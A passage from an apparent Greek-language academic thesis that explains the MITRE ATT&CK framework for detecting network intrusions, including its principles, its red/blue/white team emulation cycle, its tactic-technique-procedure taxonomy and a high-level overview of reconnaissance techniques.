Οι µεθοδολογίες των µοντέλων ATT&CK της MITRE και Cyber Kill Chain της Lockheed Martin, που αφορούν στην ανίχνευση και αντιµετώπιση κακόβουλων ενεργειών παραβίασης ασφαλείας σε δίκτυα υπολογιστών αποτελούν δηµοφιλείς και ιδιαίτερα αποτελεσµατικές[\[2\]](#page-138-2) λύσεις σε πλήθος αντίστοιχων περιπτώσεων επιθετικών ενεργειών εναντίον κρίσιµων υποδοµών στους παρακάτω τοµείς :

- Ενέργειας [\[3\]](#page-138-3) [\[4\]](#page-138-4), π.χ. εγκαταστάσεις πετρελαίου, ϕυσικού αερίου, ηλεκτρισµού
- Τεχνολογιών Πληροφορικής και Επικοινωνιών [\[5\]](#page-138-5) [\[6\]](#page-138-6) π.χ. διαδίκτυο, υπολογιστικά κέντρα, υπηρεσίες cloud
- Υδάτων [\[7\]](#page-138-7) [\[8\]](#page-138-8) π.χ. εγκαταστάσεις λυµάτων, πόσιµου νερού
- Υγείας [\[9\]](#page-138-9) [\[10\]](#page-139-0) π.χ. εγκαταστάσεις νοσοκοµείων, ιατρικών προµηθειών, εφοδιασµού ϕαρµάκων
- Οικονοµίας [\[11\]](#page-139-1) π.χ. τράπεζες, συναλλαγές, χρηµατιστήριο
- Βιοµηχανίας [\[12\]](#page-139-2) [\[13\]](#page-139-3) π.χ. εγκαταστάσεις προµηθειών, αποθήκευσης επικίνδυνων υλικών
- ∆ηµόσιας ∆ιοίκησης [\[14\]](#page-139-4) [\[15\]](#page-139-5) π.χ. κοινοβούλιο, κυβερνητικά κτήρια
- ΄Αµυνας και της Ασφάλειας [\[16\]](#page-139-6) [\[17\]](#page-139-7) π.χ. στρατιωτικές εγκαταστάσεις, υπηρεσίες ασφάλειας

Οι προαναφερθείσες µεθοδολογίες είναι :

- Εφαρµόσιµες πρακτικά σε µεγάλο εύρος προβληµάτων.
- Συµβατές µε τον τρόπο λειτουργίας του ανθρώπινου µυαλού και τη χρήση της ανθρώπινης λογικής προσέγγισης προσβολής δικτύων υπολογιστών, καθώς και αντίστοιχων τροπών για την αντιµετώπιση των προαναφερθέντων προβληµάτων.
- ∆οκιµασµένες στην πράξη.
- Ξρησιµοποιούνται εκτεταµένα για την αντιµετώπιση επιθέσεων, υψηλής πολυπλοκότητας, εναντίον δικτύων υπολογιστών από κρατικούς ή µη ϕορείς, σε στρατιωτικό και πολιτικό επίπεδο.

#### <span id="page-25-0"></span>**2.2 MITRE ATT&CK**

#### <span id="page-25-1"></span>**2.2.1 Μη Κερδοσκοπικός Οργανισµός MITRE**

Το 2015, ο Μη Κερδοσκοπικός Οργανισµός MITRE δηµιούργησε µία γνωσιακή ϐάση δεδοµένων (Knowledge Database) µε σκοπό να κατηγοριοποιήσει τις τεχνικές και τακτικές κακόβουλων ενεργειών τεχνικά εξειδικευµένων ειδικών, εισάγοντας το πλαίσιο Adversarial Tactics, Techniques Common Knowledge (ATT&CK). Η εν λόγω ϐάση δεδοµένων στηρίζεται στα εξής πρωτόκολλα :

- Structured Threat Information Expression (STIX) [\[18\]](#page-139-8), µέσω του οποίου οι κοινότητες, που ενασχολούνται µε την ασφάλεια των Πληροφοριακών Συστηµάτων (ΠΣ), να διαµοιράζονται σχετικές πληροφορίες κακόβουλων επιθέσεων µε σκοπό την κατανόηση πέριξ των ϑεµάτων πιθανών επιθέσεων, πρόβλεψης αντίστοιχων ενεργειών, καθώς και τρόπων αντίδρασης και αντιµετώπισης, κ.ά.
- Trusted Automated eXchange of Indicator Information (TAXII) [\[19\]](#page-139-9), µέσω του οποίου παρέχεται στις κοινότητες, που ενασχολούνται µε την ασφάλεια των ΠΣ, η έγκαιρη και ασφαλή ανταλλαγή πληροφοριών, σχετικών µε την κυβερνοασφάλεια, καθώς και µε ένα ευρύ ϕάσµα µελετών περιπτώσεων (use cases) σχετικών µε κακόβουλες απειλές και επιθέσεις στον κυβερνοχώρο. Το TAXII υποστηρίζει το πρωτόκολλο STIX και εκτελείται πάνω από το πρωτόκολλο, κρυπτογραφηµένης δικτυακής σύνδεσης των µηχανών αναζήτησης HTTPS (Hypertext Transfer Protocol Secure) <sup>[1](#page-0-0)</sup> .

#### <span id="page-25-2"></span>**2.2.2 Βασικές Αρχές Μεθοδολογίας, Μοντέλου MITRE ATT&CK, Ανίχνευσης Παραβίασης Ασφαλείας**

Το µοντέλο της µεθοδολογίας του τλΜΙΤΡΕ ΑΤΤ῝Κ, που αφορά στην ανίχνευση κακόβουλου λογισµικού παραβίασης ασφαλείας του δικτύου, ϐασίζεται στις ακόλουθες αρχές [\[20\]](#page-139-10):

<sup>1</sup> <https://en.wikipedia.org/wiki/HTTPS>

- **Αρχή 1η**: Ανίχνευση µετά την αρχική πρόσβαση ασφαλείας (Include Post-Compromise Detection): Με την πάροδο του χρόνου, η απειλή δύναται να παρακάμπτει τις προυπάρχουσες άµυνες ή να χρησιµοποιεί νέες πιο προχωρηµένες τεχνικές προκειµένου να διεισδύει σε ένα δίκτυο. Οι προγενέστερες προληπτικές άµυνες µπορεί να αποτύχουν να αντιµετωπίσουν τις εν δυνάµει απειλές στο δίκτυο.
- **Αρχή 2η**: Εστίαση στη συµπεριφορά (Focus on Behavior): Οι ηλεκτρονικές υπογραφές και η πρότερη γνώση της τεχνολογίας που χρησιµοποιεί ο επιβουλέας αφενός µεν αποτελούν χρήσιµα εργαλεία για την αντιµετώπισή του, αφετέρου δε µπορεί να καταστούν παρωχηµένα διότι ο αντίπαλος συνεχώς µετεξελίσσεται και αναβαθµίζεται στον τρόπο δράσης του, καθώς και στα εργαλείων που χρησιµοποιεί. Στον αµυντικό µηχανισµό, ϑα πρέπει να εντάσσεται και η εξαγωγή συµπερασµάτων από τις εχθρικές δραστηριότητες εναντίον δικτύων.
- **Αρχή 3η**: Χρήση µοντέλου ϐασιζόµενο σε απειλή (Use a Threat-based Model): Η ανίχνευση εχθρικών δραστηριοτήτων καθίστανται αποτελεσµατικές µόνο εάν υφίστανται καλά ορισµένο µοντέλο αντιµετώπισης της απειλής.
- **Αρχή 4η**: Επαναλαμβανόμενη μεθοδολογία ελέγχου από τον σχεδιασμό (Iterate by Design): Οι τακτικές και οι τεχνικές που χρησιµοποιεί ο αντίπαλος συνεχώς ακολουθούν τις τεχνολογικές εξελίξεις. Συνεπώς, τα µοντέλα ασφαλείας ϑα πρέπει να ϐελτιώνονται συνεχώς για να είναι αποτελεσµατικά.
- **Αρχή 5η**: Ανάπτυξη και δοκιµή σε πραγµατικό περιβάλλον (Develop and Test in a Realistic Environment): Οι δυνατότητες ανίχνευσης εχθρικών δραστηριοτήτων θα πρέπει να δοκιµάζονται στην πράξη µε ασκήσεις εξοµοίωσης. Ο µηχανισµός αντιµετώπισης των απειλών ϑα πρέπει να δοκιµάζεται σε πραγµατικές συνθήκες λειτουργίας του δικτύου ώστε η εξαγωγή των συµπερασµάτων να είναι όσο πιο ϱεαλιστικές ϑα µπορούσαν.

Ακολουθεί σχηµατική παράσταση των αρχών του µοντέλου MITRE ATT&CK στην επόµενη εικόνα :

#### <span id="page-26-0"></span>**2.2.3 ∆ιάγραµµα Ροής Μεθοδολογίας του Μοντέλου MITRE ATT&CK περί Ανίχνευσης Παραβίασης Ασφαλείας**

Το µοντέλο ανίχνευσης παραβίασης ασφάλειας MITRE ATT&CK συνεχώς ϐελτιώνεται από την καταγραφή, ανάλυση και εξαγωγή συµπερασµάτων, που προκύπτουν από την µελέτη εχθρικών δραστηριοτήτων. Η περιγραφή αυτού του µοντέλου στηρίζεται σε σχετικές εξειδικευµένες οµάδες, οι οποίες έχουν ως στόχο να υποδύονται τους ϱόλους του ουδέτερου, επιτιθέµενου και του αµυνόµενου [\[21\]](#page-139-11):

• **Ουδέτερη Οµάδα** (White Team): Αποτελεί τον συνδετικό κρίκο µεταξύ αµυνόµενου και επιτιθέµενου κατά τη διάρκεια εκτέλεσης σεναρίων και δοκιµών αντοχής του αµυντικού µηχανισµού ώστε να εξασφαλίζεται ότι ικανοποιούνται οι συνθήκες που οδηγούν στην επίτευξη των αντικειµενικών σκοπών της επίθεσης.

<span id="page-27-0"></span>

Εικόνα 2.1: *Αϱχές Πϱοσέγγισης Ασϕαλείας του µοντέλου MITRE ATT&CK Πηγή :* [https://d3i71xaburhd42.cloudfront.net/adc17a9381ea33fbc8b5ddcf909251d93d7f39fd/](https://d3i71xaburhd42.cloudfront.net/adc17a9381ea33fbc8b5ddcf909251d93d7f39fd/11-Figure1-1.png) [11-Figure1-1.png](https://d3i71xaburhd42.cloudfront.net/adc17a9381ea33fbc8b5ddcf909251d93d7f39fd/11-Figure1-1.png)

- **Οµάδα Επίθεσης** (Red Team): ∆ιαδραµατίζει το ϱόλο του επιτιθέµενου σε προσχεδιάσµενα ϱεαλιστικά σενάρια προσβολής του αµυντικού µηχανισµού µε σκοπό την εξεύρεση των κενών ασφαλείας του δικτύου υπολογιστών. Σε περίπτωση, που εντοπιστούν τρωτά σηµεία και ευπάθειες του δικτύου, ενηµερώνεται η οµάδα του αµυνοµένου για λήψη σχετικών µέτρων.
- **Οµάδα ΄Αµυνας** (Blue Team): Υποδύεται το ϱόλο του αµυνοµένου και υπερασπιστή του δικτύου υπολογιστών από κακόβουλες δραστηριότητες που λαµβάνουν χώρα από την Red Team.

Το διάγραµµα ϱοής του µοντέλου περιλαµβάνει επτά ϐήµατα :

- **Εντοπισµός συµπεριφοράς** (Identify Behaviors): Σε αυτό το ϐήµα ανιχνεύονται εν δυνάµει εχθρικές δραστηριότητες.
- **Συλλογή πληροφοριών / Ανάπτυξη αισθητήρων** (Acquire Data): Σε αυτό το ϐήµα συλλέγονται, µε κάθε πρόσφορο µέσο, όλες οι διαθέσιµες πληροφορίες και δεδοµένα, τα οποία είναι απαραίτητα για να καταστεί η ανίχνευση εχθρικών δραστηριοτήτων επιτυχηµένη.
- **Ανάπτυξη ερωτηµάτων** (Develop Analytics): Σε αυτό το ϐήµα, αναλύονται οι συλλεχθείσες πληροφορίες για την εχθρική δραστηριότητα. Χρησιµοποιείται η πλατφόρµα SIEM (Security Information and Event Management<sup>[2](#page-0-0)</sup>), μέσω τις οποίας αποκρυπτογραφούνται τα αρχεία καταγραφής (log files) και εκδίδονται ειδοποιήσεις προειδοποίησης εχθρικών δραστηριοτήτων.

<sup>2</sup> [https://en.wikipedia.org/wiki/Security\\_information\\_and\\_event\\_management](https://en.wikipedia.org/wiki/Security_information_and_event_management)

- **Ανάπτυξη σεναρίου προσοµοίωσης αντιπάλου** (Develop an Adversary Emulation Scenario): Σε αυτό το βήμα, η λευκή ομάδα δημιουργεί έναν υποθετικό αντίπαλο προσοµοίωσης Red Team, ο οποίος προβαίνει σε εκτέλεση εχθρικής δραστηριότητα, όπως προσδιορίστηκε στο ϐήµα ''Εντοπισµός συµπεριφοράς''.
- **Προσοµοίωση της απειλής** (Emulate Threat): Σε αυτό το ϐήµα, η Red Team επιδιώκει να πετύχει τους τεθέντες στόχους από την White Team.
- **∆ιερεύνηση της επίθεσης** (Investigate Attack): Σε αυτό το ϐήµα, η µπλε οµάδα επιδιώκει να προβλέψει το χρονοδιάγραµµα, που η Red Team έχει, χρησιµοποιώντας τα αναλυτικά στοιχεία που προέκυψαν από την ανάλυση του ϐήµατος '' Ανάπτυξη ερωτηµάτων''.
- **Αξιολόγηση της απόδοσης** (Evaluate Performance): Σε αυτό το ϐήµα η Λευκή, Κόκκινη και Μπλε οµάδα προβαίνουν σε αποφώνιση (debriefing) της άσκησης προσοµοίωσης, αξιολογώντας το ϐαθµό επιτυχίας, αποτυχίας ή µερικής επιτυχίας των ενεργειών της Μπλε οµάδας. Μετά από την αξιολόγηση, διεξάγεται επιστροφή στο ϐήµα ''Εντοπισµός συµπεριφοράς''



<span id="page-28-1"></span>Το διάγραµµα ϱοής του µοντέλου MITRE ATT&CK παρουσιάζεται στην ακόλουθη εικόνα :

Εικόνα 2.2: *∆ιάγραµµα Ροής Μεθοδολογίας, Μοντέλου MITRE ATT&CK, Ανίχνευσης Παραϐίασης Ασφαλείας*

[https://d3i71xaburhd42.cloudfront.net/adc17a9381ea33fbc8b5ddcf909251d93d7f39fd/21-](https://d3i71xaburhd42.cloudfront.net/adc17a9381ea33fbc8b5ddcf909251d93d7f39fd/21-Figure4-1.png) [Figure4-1.png](https://d3i71xaburhd42.cloudfront.net/adc17a9381ea33fbc8b5ddcf909251d93d7f39fd/21-Figure4-1.png)

#### <span id="page-28-0"></span>**2.2.4 Εκτεταµένος Οδηγός-Μηχανισµός Αυτοεκπαίδευσης, Μεθοδολογίας Μοντέλου MITRE ATT&CK περί Ανίχνευσης Παραβίασης Ασφαλείας**

Ο κατάλογος MITRE ATT&CK αποτελεί έναν χρήσιµο εκτεταµένο οδηγό-µηχανισµό αυτοεκπαίδευσης (Red Teaming-Blue Teaming), µεταξύ εχθρικών (Red) και ϕίλιων (Blue) χρηστών σε περιπτώσεις επιθετικών κακόβουλων ενεργειών και αντίστοιχων παθητικών ή και ενεργητικών µέτϱων αντιµετώπισης. Ο κατάλογος MITRE ATT&CK αποτελεί ισχυρή ταξινόµηση απειλών και τρωτών σηµείων (vulnerabilities) ενός δικτύου, τα οποία περιγράφονται σε:

- **Τακτικές** (Tactics), δηλαδή γενκότερες κατηγοριοποιήσεις των ενεργιών µιας κακόβουλης απειλής (threat) που χρησιµοποιούνται για να την επίτευξη προκαθορισµένων στόχων.
- **Τεχνικές** (Techniques), δηλαδή σε ενέργειες που η απειλή προβαίνει για να πετύχει τους τεϑέντες σκοπούς, όπως αυτοί υπάγονται στην εκάστοτε τακτική.
- **∆ιαδικασίες** (Procedures), δηλαδή τεχνικά ϐήµατα, που επιβάλλονται να υλοποιηθούν για να ϑεωρηθεί επιτυχηµένη η κακόβουλη επίθεση.

<span id="page-29-2"></span>H προαναφερθείσα περιγραφή παρουσιάζεται στην επόμενη εικόνα:



Εικόνα 2.3: *Πεϱιγϱαϕή Κακόϐουλων Ενεϱγειών, ϐάσει MITRE ATT&CK* <https://threatexpress.com/img/mitre-1.png>

#### <span id="page-29-0"></span>**2.2.5 Σχέσεις µεταξύ των αντικειµένων στο µοντέλο MITRE ATT&CK**

<span id="page-29-1"></span>Τα συστατικά του µοντέλου MITRE ATT&CK συσχετίζονται µεταξύ τους, όπως απεικονίζεται στο παρακάτω διάγραµµα:

<span id="page-30-0"></span>

Εικόνα 2.4: *Σχέσεις Αντικειµένων-Οντοτήτων Μοντέλου MITRE ATT&CK* [https://www.researchgate.net/profile/Vasileios-Mavroeidis-2/publication/353025245/](https://www.researchgate.net/profile/Vasileios-Mavroeidis-2/publication/353025245/figure/fig2/AS:1043613093990400@1625828159009/ATT-CK-MODEL-RELATIONSHIPS-REDESIGNED-FROM-5_W640.jpg) [figure/fig2/AS:1043613093990400@1625828159009/ATT-CK-MODEL-RELATIONSHIPS-REDESIGNED-](https://www.researchgate.net/profile/Vasileios-Mavroeidis-2/publication/353025245/figure/fig2/AS:1043613093990400@1625828159009/ATT-CK-MODEL-RELATIONSHIPS-REDESIGNED-FROM-5_W640.jpg)[FROM-5\\_W640.jpg](https://www.researchgate.net/profile/Vasileios-Mavroeidis-2/publication/353025245/figure/fig2/AS:1043613093990400@1625828159009/ATT-CK-MODEL-RELATIONSHIPS-REDESIGNED-FROM-5_W640.jpg)

#### **2.2.6 Χάϱτης Κατηγοϱιοποίησης Μοντέλου MITRE ATT&CK**

<span id="page-30-1"></span>Στη συνέχεια, ακολουθεί ο χάρτης κατηγοριοποίησης κακόβουλων επιθέσεων ϐάσει MI-TRE ATT&CK<sup>[3](#page-0-0)</sup>:



Εικόνα 2.5: *Χάϱτης Κατηγοϱιοποίησης Κακόϐουλων Επιϑέσεων MITRE ATT&CK* <https://basesec.ca/wp-content/uploads/2019/12/AttckMatrices-768x512.png>

<sup>3</sup> <https://attack.mitre.org/>

Οι κατηγορίες των τακτικών του μοντέλου MITRE ATT&CK, στις οποίες προβαίνουν οι επιτιϑέµενοι είναι:

- **Η τακτική της Αναγνώρισης**(Reconnaissance): Είναι τακτική που αφορά τεχνικές σάρωσης, αποστολής κακόβουλου λογισµικού, κ.ά για την συλλογή, ενεργητικά ή παϑητικά, πληροφοριών, πλήρως αξιοποιήσιµων, σχετικών µε την οργάνωση, υποδοµή, αρχιτεκτονική, ευπαθή σημεία και άλλων συναφών διαπιστευτηρίων, DNS $^4$  $^4$  , IPs, emails, ονόματα χρηστών, με σκοπό την υποστήριξη μελλοντικών επιχειρήσεων προσβολής δικτύων. Ενδεικτικές τεχνικές Αναγνώρισης είναι οι ακόλουθες:
	- **– Η τεχνική της Ενεργής Σάρωσης** (Active Scanning): Είναι τεχνική µε την οποία ο αντίπαλος εκτελεί ενεργητικές αναγνωριστικές σαρώσεις ελέγχου της κυκλοϕορίας δικτύων υπολογιστών για τη συλλογή κρίσιµων πληροφοριών µε σκοπό την µελλοντική προσβολή τους. Οι σαρώσεις αυτές εκµεταλλεύονται προϋπάρχοντα πρωτόκολλα, ανταλλαγής µηνυµάτων λάϑους, πχ Internet Control Message Protocol (ICMP)<sup>[5](#page-0-0)</sup> , Transmission Control Protocol (TCP)<sup>[6](#page-0-0)</sup> , και User Datagram Protocol (UDP) $^7$  $^7$  , κτλ με σκοπό την αποκάλυψη κενών ασφαλείας του δικτύουστόχου.
	- **– Η τεχνική της Συλλογής Πληροφοριών Θύµατος Οικοδεσπότη** (Gather Victim Host Information): Είναι τεχνική µε την οποία ο αντίπαλος συγκεντρώνει πληροφορίες σχετικές με τους οικοδεσπότες του δικτύου-στόχου (θύματος)<sup>[8](#page-0-0)</sup> πχ στοιχεία για τους κεντρικούς υπολογιστές, τα διαχειριστικά δεδοµένα, τις IPs, το λειτουργικό σύστηµα, κ.ά µε σκοπό την µελλοντική αξιοποίησή τους σε περίπτωση προσβολής του δικτύου. Ο αντίπαλος ενδέχεται να προβεί σε παραβίαση ιστότοπων και σε αποστολή κακόβουλου λογισµικού. Επί πλέον, ο αντίπαλος δύναται να εκθέσει ευαίσθητες πληροφορίες του ϑύµατος-στόχου σε µέσα κοινωνικής δικτύωσης και σε άλλους ιστότοπους.
	- **– Η τεχνική του Ψαρέµατος Πληροφοριών** (Phishing for Information): Είναι τεχνική µε την οποία ο αντίπαλος προβαίνει σε ηλεκτρονικό στοχευµένο (spearphishing) ή µη ψάρεµα, δηλαδή στην εξαπάτηση του στόχου µε σκοπό την αποκάλυψη κρίσιµων πληροφοριών ευαίσθητου περιεχοµένου πχ διαπιστευτηϱίων, κωδικών, πιστοποιητικών, κτλ. Το ηλεκτρονικό ψάρεµα για πληροφορίες διαφέρει από το "ψάϱεµα" καθώς ο σκοπός είναι η συλλογή δεδοµένων από το ϑύµα-στόχος και όχι η εκτέλεση κακόβουλου κώδικα. Ο αντίπαλος δύναται να αποσπά πληροφορίες, µέσω ψεύτικων λογαριασµών, ανταλλαγής email, άµεσων, πολλαπλών και ϕαινοµενικά επειγόντων µηνυµάτων ή άλλων µέσων ηλεκτρονικής συνοµιλίας.

<sup>4</sup> [https://en.wikipedia.org/wiki/Domain\\_Name\\_System](https://en.wikipedia.org/wiki/Domain_Name_System)

<sup>5</sup> [https://en.wikipedia.org/wiki/Internet\\_Control\\_Message\\_Protocol](https://en.wikipedia.org/wiki/Internet_Control_Message_Protocol)

<sup>6</sup> [https://en.wikipedia.org/wiki/Transmission\\_Control\\_Protocol](https://en.wikipedia.org/wiki/Transmission_Control_Protocol)

<sup>7</sup> [https://en.wikipedia.org/wiki/User\\_Datagram\\_Protocol](https://en.wikipedia.org/wiki/User_Datagram_Protocol)

<sup>8</sup> [https://cybersecurity.att.com/blogs/labs-research/scanbox-a-reconnaissance-framework-used-on](https://cybersecurity.att.com/blogs/labs-research/scanbox-a-reconnaissance-framework-used-on-watering-hole-attacks)[watering-hole-attacks](https://cybersecurity.att.com/blogs/labs-research/scanbox-a-reconnaissance-framework-used-on-watering-hole-attacks)

